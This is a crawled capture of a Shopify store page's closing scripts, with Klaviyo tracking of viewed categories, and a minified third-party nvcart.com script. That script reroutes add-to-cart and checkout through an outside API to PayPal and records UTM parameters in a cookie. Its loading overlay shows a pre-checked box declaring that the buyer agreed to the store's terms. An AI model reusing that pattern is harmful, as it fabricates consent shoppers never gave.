                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["Duvet Cover Set","New Arrivals"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nvcart.com/main.js?v=1769198390&domain=cozzyhomes.com
body_size: 1324
content:
let style=document.createElement("style");function showLoading(){var e=document.createElement("div");e.innerHTML=`
		<div class="myloading-overlay">
			<div style="display: flex; flex-direction: column; align-items: center; justify-content: center; text-align: start; padding-top: 0.5rem; padding-bottom: 0.5rem; width: 100%; max-width: 50rem;">
				<div class="myspinner" style="padding-top: 10px;"></div>
				<label style="display: inline-flex; align-items: start; gap: 2px;padding-top: 10px;">
					<input type="checkbox" checked style="accent-color: black; margin: 4px;" />
					<span style="font-size: 12px; color: #757575">
						I have read, understood and agreed to all of the
						<a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a>
						of the store before deciding to purchase the product. By paying for this product, I agree to all of the <a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a> of the store.
					</span>
				</label>
			</div>
		</div>
	`,document.body.appendChild(e)}async function createCheckout(){try{var e=getCookieAsObject("nvc_utm"),t={order:await fetch("/cart.js").then(e=>e.json())};t.order.payment_provider="paypal_express",t.order.utm=e,t.order.tags="DirectPaypalButton";var o=(await fetch("https://nvcart.com/api/public/quick-checkout.json",{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json; charset=UTF-8","X-Nvcart-Shopid":Shopify.shop}}).then(e=>e.json()))?.payment_data?.links.find(e=>"approve"==e.rel)?.href;window.location.href=o}catch(e){console.error(e)}}async function customAddToCart(e){try{e?.preventDefault?.(),e?.stopPropagation?.()}catch(e){console.error(e)}e=e.target.closest("form"),e=new FormData(e);await fetch("/cart/add.js",{method:"POST",headers:{Accept:"application/json"},body:e}).then(e=>e.json())}function getCookieAsObject(e){e=("; "+document.cookie).split(`; ${e}=`);let t="";return(t=2===e.length?e.pop().split(";").shift():t)?JSON.parse(decodeURIComponent(t)):{}}function nvcCheckoutPage(){showLoading();var e=getCookieCheckoutID("nvc_checkout_id");window.location.href=e?"/a/checkouts/entry?cid="+e:"/a/checkouts/entry"}function nativePage(){console.log("nativePage"),window.location.href="/checkout"}async function atcDirectPaypalCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),createCheckout())}async function directPaypalCheckout(e){showLoading(),createCheckout()}async function creditCardCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),nvcCheckoutPage())}async function atcAndNativeCheckout(e){document.getElementById("customily-options")||(await customAddToCart(e),console.log("nativePage ==>>"),window.location.href="/checkout")}function getCookieCheckoutID(e){e=("; "+document.cookie).split(`; ${e}=`);return 2===e.length?e.pop().split(";").shift():""}style.innerHTML=`
.myloading-overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;display: flex;justify-content: center;align-items: center;z-index: 9999;opacity: 100;}
.myspinner {width: 40px;display: block !important;height:40px;border-top: 6px solid transparent;animation: spin 1s linear infinite;aspect-ratio: 1;border-radius: 50%;border: 3px solid #add8e694;border-right-color: #0e1b4d;}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}`,document.head.appendChild(style),(()=>{var e=new URLSearchParams(window.location.search);let o={};e.forEach((e,t)=>{o[t]=e}),0<Object.keys(o).length&&o.utm_source&&(document.cookie="nvc_utm="+encodeURIComponent(JSON.stringify(o))+";path=/;max-age=2592000")})();